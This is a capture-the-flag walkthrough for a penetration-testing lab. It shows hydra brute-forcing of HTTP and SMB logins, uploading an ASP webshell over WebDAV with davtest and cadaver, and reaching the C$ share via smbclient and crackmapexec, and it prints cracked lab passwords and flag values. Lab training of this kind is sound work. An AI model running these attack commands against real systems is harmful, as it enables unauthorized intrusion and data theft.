Host & Network Penetration Testing: System-Host Based Attacks CTF 1

Flags to Capture:
- Flag 1: User 'bob' might not have chosen a strong password. Try common passwords to gain access to the server where the flag is located. (target1.ine.local)
Solution:
Perform the nmap scan:



Access the target1.ine.local on the browser:



As question gives that mr bob does not chose the stronge password so we set the username to bob and enumerate the password.
Use hydra:

hydra -l bob -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt target1.ine.local http-get /

Password is cracked now:
We perform the directory brutefocing to that I know about all the directory of it:


Now that we have discover that it contain the webdav is running on the host.
So navigate to that directory:

We find our first flag:

Flag1: 26c634af0d1948d4b89f62c170323586


- Flag 2: Valuable files are often on the C: drive. Explore it thoroughly. (target1.ine.local)
Solution:
From the flag above, we can clearly see that there is a file named test.asp, which indicates that the server accepts .asp file extensions for upload. We can also enumerate this through davtest.
davtest is a command used to enumerate the file extensions that can be uploaded to WebDAV.

davtest -auth bob:password_123321 -url http://target1.ine.local/webdav


Execution file:


We upload different file to the server and we obtain that we can also able to execute the .asp file:

cadaver http://target1.ine.local/webdav
username:bob
password: password_123321

then we upload the webshell.asp file:

File on server:

Click on webshell.asp and get the webshell:


valuable files are located on the C drive
Now run commands:
Dir C:\

we have found the flag2.txt file:


Flag2: d2fccab9d27546348df59819ff80d36c

Alternatively, another method to obtain this flag is by using a Metasploit module. You can utilize the windows/iis/iis_upload_webdav_upload_asp module.

- Flag 3: SMB shares might contain hidden files. Check the available shares. (target2.ine.local)
Solution:
nmap -sC -sV target2.ine.local


SMB is running on the default port 445,
Enum4linux is a tool for enumerating information from Windows and Samba systems.
enum4linux -a target2.ine.local.


Nothing get throught it.
Now bruteforce the username and password as don’t having any thing :

hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.txt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt smb://target2.ine.local


We have discover the various username and passwords:

smbclient -L //target2.ine.local -U administrator

# This is the host you are targeting. The double forward slash // indicates that the following part of the command is the network address of the server. target2.ine.local is the server's name.


let’s check the permissions for each shares.
crackmapexec smb target2.ine.local -u administrator -p pineapple –shares


we discover that only two shares have read and write permissions: ADMIN$ and C$ .
# "C$" is a type of administrative share on a Windows operating system.
Since C$ is the default share,
Smbclient //target2.ine.local/C$ -U administrator



Flag3: 0ef234765f9043c9885e63726853e217
